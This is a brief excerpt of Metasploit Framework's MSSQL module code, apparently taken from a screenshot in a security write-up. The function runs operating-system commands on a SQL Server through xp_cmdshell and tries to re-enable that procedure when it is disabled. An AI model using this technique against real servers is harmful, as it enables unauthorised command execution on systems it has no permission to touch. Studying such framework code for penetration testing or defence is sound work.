 opt > metasploit-framework > embedded > framework > lib > msf > core > exploit > mssql.rb
131 def mssql_xpcmdshell(cmd, doprint=false, opts={})
132 force_enable = false
133 begin
134 res = mssql_query("EXEC master..xp_cmdshell '#{cmd}'", false, opts)
135 if res[:errors] && !res[:errors].empty?
136 if res[:errors].join =~ /xp_cmdshell/
137 if force_enable
138 print_error("The xp_cmdshell procedure is not available and could not be enabled")
139 raise RuntimeError, "Failed to execute command"
140 else
141 print_status("The server may have xp_cmdshell disabled, trying to enable it...")
142 mssql_query(mssql_xpcmdshell_enable())
143 raise RuntimeError, "xp_cmdshell disabled"
144 end
145 end
146 end
雷神众测